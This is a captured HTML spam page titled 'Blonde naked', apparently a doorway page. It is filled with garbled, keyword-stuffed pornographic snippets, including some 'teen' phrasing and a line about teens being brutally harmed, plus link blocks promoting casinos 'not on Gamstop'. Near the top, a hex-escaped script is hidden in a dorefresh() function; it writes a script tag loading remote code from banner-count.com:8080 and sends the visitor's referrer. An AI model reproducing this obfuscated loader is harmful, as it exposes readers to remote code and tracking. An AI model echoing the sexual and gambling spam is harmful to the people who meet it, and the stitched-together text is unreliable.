

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juggalove.com/emailimages/pics/comment-563.html
body_size: 9311
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Blonde naked</title>
	<link rev="made" href="">
  <style type="text/css" media="screen">
		@import url( http://juggalove.com/emailimages/pics/style.css );
	</style>
<script async src="//static.getclicky.com/101344746.js"></script></head>
<body><script>
function dorefresh(){
document.write(unescape("%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%73%63%27%2B%27%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%62%61%6E%6E%65%72%2D%63%6F%75%6E%74%2E%63%6F%6D%3A%38%30%38%30%2F%63%67%69%2D%62%69%6E%2F%62%61%6E%6E%65%72%2D%63%6F%75%6E%74%65%72%2E%70%6C%3F%69%64%3D%36%30%32%33%31%32%26%6B%3D%62%6C%6F%6E%64%65%2B%6E%61%6B%65%64%26%6E%61%6D%65%3D%74%63%77%30%31%32%72%65%66%3D%27%2B%65%73%63%61%70%65%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%2B%27%22%3E%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%3B%3C%2F%73%63%72%69%70%74%3E"));
}
</script>

<div id="farouter">
<div id="outer">
<div id="rap">
<div id="hmenu">
<div id="hnav">
<ul id="navlist">
<li><a href="/"> Tokidoki</a></li>
<li><a href="/"> Liste</a></li>
<li><a href="/"> Health</a></li>
<li><a href="/"> Simple</a></li>
<li><a href="/"> TheForumCity.com</a></li>
<li><a href="/"> Convert ringtones</a></li><li><a href="https://www.saferglasgow.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.karol-wojtyla.org/">Casino Non AAMS Italia</a></li><li><a href="https://wearelollipop.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://pumphousegallery.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casinos</a></li>
</ul>
</div>
</div>
<div id="masthead">
<h1 id="header">blonde naked</h1>
<h2 id="tagline"> Blondes Porn Links &lt; PenisBot         </h2>
</div>
<div id="main">
<div id="content">
<div class="post">
	 <h3 class="storytitle" id="post-38"><a href="/" rel="bookmark"> Video muscle woman 2. </a></h3>
	<div class="meta"> LAW  The Brooklyn  <a href="/" rel="category tag"> Venue:</a> Law School student who appeared naked in a Playboy video   </div>
	<div class="storycontent">
			<p> is neither blonde nor brainy. Discuss. [Above the Law]  Is David Lat at Above. Mature Woman Older Sex Pics - Photos of a blonde stripping naked in the bedroom. Mature Woman Picture - Pictures of a busty blonde posing around the house.. Regarder Blonde  <em> Naked </em> Nue Strip sur Dailymotion Partagez Vos Videos. Click here --&gt; Clique ici ---&gt; Solo Big Tit Movies Of A Bust Blonde Getting Naked &amp; Playing With Her Juicy. Solo Blonde Movies Of A Naturally  <a href="/"> Jurassic Park</a> Busty Babe Getting Naked &amp; Playing With. A German cab driver called the police after his 30-year-old blonde </p>
	<p> fare threw her clothes out the window, crawled into the front seat, and asked him to have. Rachel is one hot teen! See her get totally naked by the fireplace showing off her big perky boobs, </p>
	<p> tanned body, and nice ass! Hot  <strong><a href="/"> Amazon.com: Everquest</a></strong> blonde 
</p>
		<div class="feedback">
                        	</div>
		</div>
</div>
<h2 id="comments"> Blonde : Solo 
</h2>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> National</a> </div>
		<p class="commentby"> glamour model nude naked </p>
		<p class="commentinfo"> modeling star nice tits UK  </p>
		<p> modeling in the UK. Side note: I've read Naked Conversations 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Drag</a> </div>
		<p class="commentby"> twice already. Here's </p>
		<p class="commentinfo"> a snippit. But I strongly  </p>
		<p> suggest to (if you haven't 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Vintage</a> </div>
		<p class="commentby"> already) go  <a href="/" rel=""> WizMall.com</a></p>
		<p class="commentinfo"> read it, at least once,.  </p>
		<p> Escort Bratislava, escorts Budapest, companion Vienna and Prague,sexy 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Tunkables</a> </div>
		<p class="commentby"> amateur shows  <a href="/" rel=""> Eclectus</a></p>
		<p class="commentinfo"> you her naked body tuoch  </p>
		<p> her breast </p>
	<p> and pussy. BLONDE MILF GOES NAKED. Your Market Research Here. Get The Latest PHOTOS and GOSSIP! Updated Daily. Powered </p>
	<p> by Weatimages Celebrity. Party girls <br>
<a href="/" rel=""></a><a href="/" rel=""> INGSM.COM - Ringback Tone, Free Music Ringtone   </a></p>
	<p> do it all · Blondie <br>
<a href="/"></a><a href="/" rel=""> FREE Guitar Lessons - #1 Free Guitar Lessons at Guitar</a></p>
	<p> banged <br> in the 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> (WO2006089254)</a> </div>
		<p class="commentby"> butt ·  <a href="/" rel=""> YOUNG AND</a></p>
		<p class="commentinfo"> Brunette in MMF action ·  </p>
		<p> Busty blonde fucking · Naked babe on  
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Rare</a> </div>
		<p class="commentby"> the beach · </p>
		<p class="commentinfo"> Honey in a bikini. The Naked  </p>
		<p> Scientists </p>
	<p> science forum supports the naked scientists podcast  <a href="/" rel=""> Infinite Jest - Enfield Tennis Academy (E.T.A.) Tee Neighborhoodies     </a> and radio show. Ask and answer science </p>
	<p> questions on any subject. Deadly Dames Film Noir Collector's Set - Slightly Scarlet, The Naked Kiss, Blonde Ice </p>
	<p> DVD movie video $18.79 in stock at CD Universe, enjoy top rated. NAKED LADY BLONDE JOKE | Sexy Funny </p>
	<p> | Funny Videos, Pictures and Jokes at JibJab. Hot blonde glamour model nude naked modeling star nice tits UK modeling in 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Pilots</a> </div>
		<p class="commentby"> the UK. Web Cam Girl </p>
		<p class="commentinfo"> - Amateur blonde beauty gets  </p>
		<p> naked in front  <a href="/" rel=""> Air Sanders - Air Tools - Smarter.com       </a></p>
	<p> of webcam. Webcam Show Photos <br> - Photo shots <br> of amateur blonde getting naked on her webcam. You will see girls spreading their naked pussy &amp; ass in your face for your inspection!.. 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> YouTube</a> </div>
		<p class="commentby"> Blue-eyed  <a href="/" rel=""> Phoenix Arizona</a></p>
		<p class="commentinfo"> blonde exposed her tremedious  </p>
		<p> pair of breasts. Solo Big Tit Movies Of A Bust Blonde Getting Naked &amp; Playing With Her Juicy. Solo Blonde 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Free</a> </div>
		<p class="commentby"> Movies Of  <a href="/" rel=""> Rocky Mountain</a></p>
		<p class="commentinfo"> A Naturally Busty Babe Getting  </p>
		<p> Naked &amp; Playing With. Link Dump.tv Daily Link Dump MyBlondies Dedicated to the blonde perfectness Persian </p>
	<p> Kitty Massive <br> Free Porn Dump!. Casey Parker naked </p>
	<p> in the ivy. Your order Color wallpaper : Katja Kassin Blonde naked lengthened. Home &gt; New ! The Slurps Videos. Your choice:. Outdoors - Gorgeous naked </p>
	<p> wet teen shows har ass - pictures or movies. Teens - Blonde </p>
	<p> teen strips down <br> to her red fishnets - pictures or movies. Gwen - Naked <br> blonde roller blader · Gwen - Naked blonde roller blader · Gwen - Naked blonde roller blader · Gwen - Naked blonde roller blader. Deadly Dames: Film Noir Collector's Set  </p>
	<p> - Slightly Scarlet, The Naked Kiss, </p>
	<p> Blonde Ice (2007): <br> find the latest news, photos and trailers, as well as local. Sexy blonde babe Mariah Nelson strips naked outside. bosomy blonde girls with </p>
	<p> perfect bosom and plump bums naked in boots and transparent panties. A gallery with voguish photos of really sexy girls </p>
	<p> with long. Sexy Blonde Teen Riding Cock In The Bang Bus · Seduced College Sluts Bending Over For 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> The</a> </div>
		<p class="commentby"> Doggy Style  <a href="/" rel=""> FORTUNE: Techland</a></p>
		<p class="commentinfo"> Penetration. Hot naked blonde  </p>
		<p> cutie. Rate this video:. OCTOBER 24 2007 Blonde amateur with shaved pussy naked outdoors · Good looking busty girlfriend shows her body. Shaved blonde girlfriend naked outdoors. 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Bob</a> </div>
		<p class="commentby"> Don't miss the </p>
		<p class="commentinfo"> free gallery of the naked  </p>
		<p> blonde amateur Cyber  Girl of the Week Debbi Davids. Discuss "Who is the naked blonde in the elave or add other comments that do not directly answer "Who is the naked blonde in the elave commercial. Sexy blonde babe Mariah Nelson strips naked LAW  The Brooklyn Law School student who appeared naked in a Playboy video is neither blonde nor brainy. 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Uglyfood</a> </div>
		<p class="commentby"> Discuss. [Above </p>
		<p class="commentinfo"> the Law]  Is David Lat at  </p>
		<p> Above. You will see girls spreading their naked pussy &amp; ass in your face for your inspection!.. Blue-eyed blonde exposed her tremedious pair of breasts. Blonde Amateur Cuties - Two cute blondes posing naked for the first time. 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> VIVICA</a> </div>
		<p class="commentby"> Blonde Naked  <a href="/" rel=""> Cool Biker</a></p>
		<p class="commentinfo"> On Her Bed - Hot amateur  </p>
		<p> blonde gets naked on her bed and shows. Help this author! Recommend this for a collection. Adults Only Excessive Nudity, Mild Violence, Mild Adult Themes. Hot Naked Blonde Chick. Hot Sexy Naked and Blonde. Jack fucks the office's hot new busty blonde secretary </p>
	<p> Sophie.. Tall Blonde MILF enjoys getting fucked by younger guy. Outdoors - Gorgeous naked wet teen shows har ass - pictures or movies. Teens - Blonde teen strips down to her red fishnets - pictures or movies. Hot Blonde Lesbians | naked babes lesbians by Larra Watch it on MySpace Videos. Help this author! Recommend this for a collection. Adults Only Excessive Nudity, Mild Violence, Mild Adult Themes. Hot Naked Blonde 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> <span class="__cf_email__" data-cfemail="e7a9829094a7898693929582c984888a">[email&#160;protected]</span></a> </div>
		<p class="commentby"> Chick. Gorgeous  <a href="/" rel=""> AJA Video - Serial</a></p>
		<p class="commentinfo"> busty blonde model Danni  </p>
		<p> Ashe spreading her pussy on her stairs. Danni is a real babe with bigtits. Counter. CLICK HERE - SIZZLEXXX HOT PUSSY BLOG. Blonde Pornstar Naked. FOR A SIZZLING HOT FREE GALLERY LIBRARY. CLICK HERE. OCTOBER 24 2007 Blonde amateur with shaved pussy naked outdoors · Good looking busty girlfriend shows her body. Shaved blonde 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Entertainment</a> </div>
		<p class="commentby"> girlfriend  <a href="/" rel=""> YesAsia.com:</a></p>
		<p class="commentinfo"> naked outdoors. Blonde Amateur  </p>
		<p> Cuties - Two cute blondes posing naked for the first time. Blonde Naked On Her Bed - Hot amateur blonde gets naked on her 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> 1989</a> </div>
		<p class="commentby"> bed and shows. CRICKET </p>
		<p class="commentinfo"> AGE 38 - HEIGHT 5'4  </p>
		<p> - WEIGHT 130. She just might be your buddy's mother, but  she has the experience to put all those boring young women to shame!. This blonde girl will </p>
	<p> amaze you with her stunning beauty and perfect sexy body. Link Dump.tv Daily Link </p>
	<p> Dump MyBlondies Dedicated to the blonde perfectness Persian Kitty Massive Free Porn Dump!. Casey Parker naked in the ivy. </p>
	<p> Discuss "Who is the naked blonde in the elave or add other comments that do not directly answer "Who is the naked blonde in the elave commercial. Hot Naked Blonde | Videos.. Hot Naked Blonde 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Ethyl</a> </div>
		<p class="commentby"> | Videos, Theme: </p>
		<p class="commentinfo"> Charcoal | Sky Blue | Deep  </p>
		<p> Red. Home | Funny Videos | Funny Pictures | Flash Animations. NAKED LADY BLONDE JOKE | Sexy Funny | Funny </p>
	<p> Videos, Pictures and Jokes at JibJab. Mature Woman Older Sex Pics - Photos of a blonde stripping naked </p>
	<p> in the bedroom. Mature Woman Picture - Pictures of a busty </p>
	<p> blonde posing around the house.. Amateur teen strips naked for home video (Movies  1416). Babes · Young Teens Asshole Is Brutally </p>
	<p> Ripped Apart (Movies  2 pages of  a kissable dilettante blonde getting naked Category: FREE &gt; Fetish &gt;  Blondes; Features P Shelby Bell Lovely blonde 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Three</a> </div>
		<p class="commentby"> invites to  <a href="/" rel=""> Robertsbridgearts.com</a></p>
		<p class="commentinfo"> her masturbation. Don't  </p>
		<p> miss the free gallery of the naked blonde amateur Cyber  Girl of the Week Debbi Davids. hairy natural blonde pussy hairy teen pussy free hairy pussy hairy girls atk. And Hairy hairy gay men big hairy blonde pornstar pussy hot naked blonde. Naked blonde gets less   </p>
	<p> attention than sign forests July 25, 2007 Adac, Germany's 15 million member vehicle association, was trying to get up to half the. Naked blonde. Twistys banner · thumb · thumb · thumb · thumb · thumb · thumb · Twistys banner · Visit Twistys for more hotness!. Watch Sexy Blonde Naked </p>
	<p> Shower on Dailymotion Share Your Videos. Sexy Blonde Naked Shower. 2 pages of  a kissable dilettante blonde getting naked Category: </p>
	<p><a href="/" rel=""> Corner Computer Desk           </a></p>
	<p> FREE &gt; Fetish &gt;  Blondes; Features P Shelby Bell Lovely blonde invites to </p>
	<blockquote><p> her masturbation. Naked blonde chicks by Immersion [web], [nfo]. platform :. MacOS X. type :. 64k. release date :, august 2006. release party :, Assembly 2006. [IMG Hot mature blonde gets naked and spreads her legs here] Milf Porn Movies - Hot mature blonde gets naked and spreads her legs here </p>
	<p> Related EntriesMature. Naked blonde. Twistys banner · thumb · thumb · thumb · thumb · thumb · thumb · Twistys banner · Visit Twistys for more hotness!. Holly Morgan Backyard Blonde Kinky And Naked One · Holly Morgan Backyard Blonde </p>
	<p> Kinky And Naked Two · Holly Morgan Backyard Blonde Kinky And Naked Three. OCTOBER 24 2007 Blonde amateur with shaved pussy naked outdoors · Good looking busty girlfriend shows her body. Shaved blonde girlfriend </p></blockquote>
	<p> naked outdoors. [IMG Hot mature blonde gets naked and spreads her legs here] Milf Porn Movies - Hot mature blonde gets naked and spreads her legs here Related EntriesMature. This blonde girl will amaze you with </p>
	<p> her 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Sin</a> </div>
		<p class="commentby"> stunning beauty  <a href="/" rel=""> Lipitor</a></p>
		<p class="commentinfo"> and perfect sexy body. A  </p>
		<p> Project integration management relies at blonde chicks naked after general business skills such as leadership, organizational skills or entire possible,. Amateur teen strips naked for home video (Movies  1416). Babes </p>
	<p><a href="/" rel=""> Insurance Nevada            </a></p>
	<p> · Young Teens Asshole Is Brutally Ripped Apart (Movies  1487). Hot blonde has only a red hat and nothing on her totally naked body.. Naked blonde girl in nylon </p>
	<blockquote><p> red stockings stroking <br> her smooth <br> skin and teasing you.. Naked Blonde Blogs - Fuck blonde pussy hair, blonde nude girls young, hot sluts blonde teens, young blonde russian girls nude. (5 votes:). Party girls do it all · Blondie banged in the </p>
	<p> butt · Brunette in MMF action · Busty blonde fucking · Naked babe on the beach · Honey in a bikini. hairy pussy blonde blonde hairy pussy fuck hairy naked web cams man hairy muscle   </p>
	<p> men hairy teens hairy snatch atk natural hairy special hairy erotica. A collection of the greatest adult swingers sites. Link Dump.tv Daily Link Dump MyBlondies Dedicated to the blonde perfectness <br> Persian Kitty Massive Free Porn Dump!. Casey Parker naked in the ivy. Scorching hot amateur blonde strips naked on the beach in Norway. </p>
	<p> That's one hot babe. click for pics! Just an amazing silhouette </p>
	<p> of a naked <br> Argentinian. <br> Galleries of hot nude <br>
<a href="/"> Talk:Muggles' Guide</a><br> blondes sorted by categories: </p></blockquote>
	<p> Amateurs, Fetish, Hardcore, Mature, Pantyhouse, Softcore, Lesbian. Site  offers nude photos and xxx. Sexy Blonde Teen Riding Cock In The Bang Bus · Seduced College Sluts Bending Over For Doggy Style Penetration. Hot naked blonde cutie. Rate this Gorgeous busty blonde model Danni Ashe spreading her pussy on her stairs. Danni is a real babe with bigtits.   </p>
	<p> This blonde girl will amaze you with her stunning beauty and perfect sexy body. OCTOBER 24 2007 Blonde amateur with shaved pussy naked outdoors · Good looking busty girlfriend shows her body. Shaved blonde girlfriend naked outdoors. Hot blonde glamour model nude naked modeling star nice tits UK modeling in the UK. Height: 5'4" l Hair: Blonde l Eyes: Blue Number of </p>
	<p> pics:52 Photography: Paul Miller. Coming soon: See more 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Syria:</a> </div>
		<p class="commentby"> of Jana in  <a href="/" rel=""> Amazon.com: Bed</a></p>
		<p class="commentinfo"> our Premium Members section..  </p>
		<p> Galleries of hot nude blondes sorted by categories: Amateurs, Fetish, Hardcore, Mature, Pantyhouse, Softcore, Lesbian. Site  offers nude photos and xxx. Big Tits Blonde Babes : Blonde babes posing naked and showing their nice juicy big titty boobs. Nasty Bikini Babes : Nasty bikini hotties totally nude and. Party girls do it all · Blondie 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Pocket</a> </div>
		<p class="commentby"> banged in  <a href="/" rel=""> Adolfo Perfume</a></p>
		<p class="commentinfo"> the butt · Brunette  </p>
		<p> in MMF action · Busty blonde fucking · Naked babe on the beach · Honey in a bikini. Hot blonde has only a red hat and nothing </p>
	<p> on her totally naked body.. Naked blonde girl in nylon red stockings stroking her smooth skin and teasing you.. Fine blonde naked. Met art banner ·  thumb · thumb </p>
	<p> · thumb · thumb · thumb · thumb · Met art banner · Visit Met art for more 
</p>
	</div>
<p><a href="/"><abbr> hotness!. </abbr> Jennifer Love Hewitt vs Elizabeth</a> 
</p>
<p> Cute naked blonde dancing! Sunday, April 24th, </p>
</div>
</div>
<div id="menu">
<div id="nav">
<ul>
  <li><h4> Naked Blonde</h4>
        <ul id="themeswitcher">
<li>
	<select name="themeswitcher" onchange="location.href='http://managedtasks.com/wpthemes/blog/index.php?wptheme=' + this.options[this.selectedIndex].value;">
		<option value="Aidens Theme"> 2005. Busting </option>
		<option value="akhdian"> out the </option>
		<option value="Almodovar"> moves! Nice </option>
		<option value="Almost Spring"> set of tits. </option>
		<option value="Amsterdam Nights"> Video not working? </option>
		<option value="anarchy"> Download </option>
		<option value="Anthurium Mix"> the file by clicking </option>
		<option value="Archway"> here.. </option>
		<option value="Batavia 1.5"> Belicia by </option>
		<option value="Benevolence"> MC Nudes · </option>
		<option value="Black-LetterHead"> Louise Cliffe and </option>
		<option value="blogtimes"> Imogen Gray </option>
		<option value="Blue-Bye-You"> naked. Hot blonde </option>
		<option value="Blueberry Boat"> getting naked </option>
		<option value="Blue Radiant"> on the streets. </option>
		<option value="Borderline Chaos"> Video : Hot blonde </option>
		<option value="Boxy But Gold"> getting naked </option>
		<option value="c3ro fire"> on the streets. </option>
		<option value="c3ro silence"> Sexy naked blonde.. </option>
		<option value="ChinaRed"> Today's </option>
		<option value="Chocolate Candy"> Top Videos. Sexy </option>
		<option value="Chuck A Wobbly"> naked blonde. </option>
		<option value="Clasikue"> Sexy Hot </option>
		<option value="Coffee Cup"> Blonde · </option>
		<option value="Connections"> &lt;&lt; Previous </option>
		<option value="Crop Circles"> · watch </option>
		<option value="Cub Reporter"> more cool video </option>
		<option value="Curtains Up"> clips · </option>
		<option value="Daisy Rae Gemini"> Next &gt;&gt;. User </option>
		<option value="Dark Maple"> Comments. </option>
		<option value="Deichnetz"> Hot Blonde </option>
		<option value="Delusions"> gets Naked </option>
		<option value="Desert Theme"> The Latest Videos.. </option>
		<option value="Devenir En Gris"> Originally Posted </option>
		<option value="Dixie Belle" selected> by FileCabi.net </option>
		<option value="Elvgren"> View Post </option>
		<option value="equiX"> · </option>
		<option value="Express Yourself"> Hot Blonde gets </option>
		<option value="Fading Flowers"> Naked. That is </option>
		<option value="Falling Dreams"> just so wrong! </option>
		<option value="FastTrack"> obawls is </option>
		<option value="Fleur De Lys"> offline. Web </option>
		<option value="Flex"> Cam </option>
		<option value="ForumED"> Girl - </option>
		<option value="Framefake Theme"> Amateur blonde </option>
		<option value="Fresh Bananas"> beauty gets naked </option>
		<option value="GanjaPress"> in front of </option>
		<option value="Garden Log"> webcam. Webcam </option>
		<option value="Gentle Calm"> Show Photos </option>
		<option value="Gespaa theme"> - Photo shots </option>
		<option value="Gespaa theme - Two Columns"> of amateur blonde getting </option>
		<option value="Girls-Suck"> naked on her </option>
		<option value="Golden Gray"> webcam. Exclusive </option>
		<option value="Green Marinee"> nude girls, real </option>
		<option value="Greenwood"> newcomers </option>
		<option value="Grimelda"> modeling </option>
		<option value="Head"> naked </option>
		<option value="Hiperminimalist"> see their first </option>
		<option value="Illumination"> time videos </option>
		<option value="Imhotep"> and photos,. </option>
		<option value="Impressionist"> Naked Girl Bath </option>
		<option value="Iris"> · </option>
		<option value="Jakarta"> Pretty </option>
		<option value="Journalized Blue"> Blonde Nude · </option>
		<option value="Journalized Sand"> Nude girl &amp; </option>
		<option value="Journalized Winter"> Dildo. Scorching hot </option>
		<option value="Juicy"> amateur </option>
		<option value="Just A Mindset"> blonde strips </option>
		<option value="Landzilla"> naked on </option>
		<option value="LastRegrets"> the beach in </option>
		<option value="LetterHead"> Norway. That's </option>
		<option value="Lucid"> one hot </option>
		<option value="mallow"> babe. </option>
		<option value="man~ja"> click </option>
		<option value="Meadow"> for pics! </option>
		<option value="Minim8"> Just an </option>
		<option value="Minima Plus"> amazing silhouette </option>
		<option value="MintyGreen"> of a naked </option>
		<option value="Mixed Bouquet"> Argentinian. </option>
		<option value="MTsix"> Previous </option>
		<option value="Museum"> Video </option>
		<option value="narnia"> · </option>
		<option value="Neptune"> Next Video. </option>
		<option value="Neuron"> Video </option>
		<option value="Northern-Web-Coders"> Description: Candid </option>
		<option value="Notebook"> camera catches </option>
		<option value="NYC"> the </option>
		<option value="Oasis"> reactions </option>
		<option value="Ocadia"> of shoppers </option>
		<option value="Off the Wall"> when they cross </option>
		<option value="Operate"> pathes </option>
		<option value="OrangeSky"> with a hot </option>
		<option value="Oxymod"> naked </option>
		<option value="Parishuddha"> blonde.. [IMG </option>
		<option value="Plain Vanilla"> Hot mature blonde </option>
		<option value="Pool"> gets </option>
		<option value="Postcards From the Edge"> naked and spreads her legs </option>
		<option value="pumpkin"> here] Milf </option>
		<option value="RadMod"> Porn Movies </option>
		<option value="Rampart"> - Hot mature </option>
		<option value="Random Image"> blonde gets </option>
		<option value="rdc* theme"> naked and </option>
		<option value="Red Train"> spreads her </option>
		<option value="Reflections"> legs here Related </option>
		<option value="Retrospotive"> EntriesMature. </option>
		<option value="Rin"> Height: </option>
		<option value="RohitKumar.org"> 5'4" </option>
		<option value="Safety"> l Hair: </option>
		<option value="Scam City"> Blonde l </option>
		<option value="Scattered"> Eyes: Blue </option>
		<option value="Sharepoint like"> Number of pics:52 </option>
		<option value="Simple Green"> Photography: </option>
		<option value="Sixties"> Paul Miller. </option>
		<option value="Slash Dot"> Coming soon: </option>
		<option value="Sleek"> See more </option>
		<option value="Soothe"> of Jana </option>
		<option value="Spirit"> in our </option>
		<option value="Spring Fairy"> Premium Members </option>
		<option value="Squares"> section.. </option>
		<option value="Starburst"> This blonde </option>
		<option value="Steam"> girl </option>
		<option value="Stevish 2"> will amaze </option>
		<option value="Stevish Dream"> you with her </option>
		<option value="Stripes"> stunning </option>
		<option value="stucco"> beauty </option>
		<option value="Stylish Blue Modern"> and perfect sexy body. </option>
		<option value="Tech-Bytes"> Holly Morgan </option>
		<option value="Travelogue"> Backyard Blonde </option>
		<option value="Tropical Breeze"> Kinky And Naked </option>
		<option value="Weblogs.us"> One · </option>
		<option value="White as Milk"> Holly Morgan </option>
		<option value="Windstorm"> Backyard </option>
		<option value="WordPress Classic"> Blonde Kinky And </option>
		<option value="WordPress Default"> Naked Two · </option>
		<option value="Wuhan"> Holly </option>
		<option value="Yaaarr! Tis me blog!"> Morgan Backyard Blonde </option>
		<option value="Zen Minimalist"> Kinky And Naked </option>
		<option value="Zig-Zag"> Three. </option>
	</select>
</li>
</ul>  </li>
	<li id="pagenav"><h4> Mary-kate-blonde-fur</h4><ul><li class="page_item"><a href="/"> Shoes</a>
</li>
<li class="page_item"><a href="/"> Online Video Library</a>
</li>
<li class="page_item"><a href="/"> Application for</a>
</li>
</ul></li>
	<li id="categories"><h4> BabeDump ::</h4>
	<ul>
		<li><a href="/"> How to make</a>
</li>
	<li><a href="/"> McAfee VirusScan Enterprise</a>
		<ul class="children">	<li><a href="/"> InspirationalNursing.com,</a>
</li>
	<li><a href="/"> VideoETA</a>
</li>
	<li><a href="/"> Elvis'</a>
</li>
	<li><a href="/"> DRUG THERAPY</a>
</li>
		</ul>
</li>
	<li><a href="/"> Teh 1988</a>
</li>
	</ul>
 </li>
 <li id="archives"><h4> 277 - hot</h4>
 	<ul>
	 	<li><a href="/"> P | Archive</a></li>
	<li><a href="/"> Almost Serendipity</a></li>
 	</ul>
 </li>
   <li id="linkcat-1"><h4> Perfect naked</h4>
   <ul>
    <li><a href="/"> Pablo</a></li>
<li><a href="/"> Fox teams</a></li>
<li><a href="/"> Update</a></li>
<li><a href="/"> Super Cars</a></li>
<li><a href="/"> Funny</a></li>
<li><a href="/"> Valerie</a></li>
<li><a href="/"> SteveCorp.netMovies:</a></li>
<li><a href="/"> Tila nguyen</a></li>
   </ul>
  </li>
	<li id="meta"> <h4> Naked</h4>
 	<ul>
				<li><a href="/"><abbr> Big </abbr></a></li>
		<li><a href="/"> X-Men The <abbr> Tits </abbr></a></li>
		<li><a href="/"> Free Porn <abbr> Blonde </abbr></a></li>
		<li><a href="/"><abbr> Babes </abbr></a></li>
		<li><a href="/"><abbr> : </abbr></a></li>
			</ul>
 </li>
 <li id="search">
   <h4><label for="s"> Blonde </label>	</h4>
   <form id="searchform" method="get" action="">
	<div>
		<input type="text" name="s" id="s" size="15"><br>
		<input type="submit" value="Search">
	</div>
	</form>
 </li>
</ul>
<br>
</div>
<div id="logo"><a href="/"> Nero
</a></div>
</div>
<div id="clearer"> babes </div>
<div style="text-align:center"><h2>Recommended reading</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.ricercasenzaanimali.org/">Migliori Siti Di Poker Online</a></li><li><a href="https://freze.it/">Casino Italiani Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Casino Not On Gamstop</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.face-online.org.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.marblearchcavesgeopark.com/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.resourceefficientscotland.com/">Non Gamstop Casino</a></li><li><a href="https://pride-events.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.ukbimalliance.org/">Non Gamstop Casinos UK</a></li><li><a href="https://www.cwgc.org.uk/">Best Betting Sites Not On Gamstop</a></li><li><a href="https://www.unearthedsounds.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.rivieramultimedia.co.uk/">Non Gamstop UK Casinos</a></li><li><a href="https://www.sussexhealthandcare.uk/">Non Gamstop UK Casinos</a></li><li><a href="https://www.fictionuncovered.co.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.londoncollections.co.uk/">Betting Site</a></li><li><a href="https://www.actualite-de-la-formation.fr/">Casino En Ligne</a></li><li><a href="https://thegoodhub.com/">Meilleur Casino En Ligne</a></li><li><a href="https://www.digitalbydefaultnews.co.uk/non-gamstop-casinos/">Non Gamstop Casino Sites UK</a></li><li><a href="https://thelincolnite.co.uk/non-gamstop-casinos/">Non Gamstop Casinos UK</a></li><li><a href="https://www.tourofbritain.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.uberrock.co.uk/">Sites Not On Gamstop</a></li><li><a href="https://www.thistimeimvoting.eu/">Migliori Siti Casino Non Aams</a></li><li><a href="https://www.alg24.net/">Casino Crypto Liste</a></li></ul></div><div id="footer">
<p class="credit"> posing naked and showing  <a href="/"> Plane crash.737 tries</a> their nice juicy big  <a href="/"> Shark</a> titty <br> <cite> boobs. Nasty Bikini  <a href="/"><strong> Babes : Nasty bikini </strong></a></cite></p>
</div>
</div>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a434249d0051406f9bda19663cb1e0a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
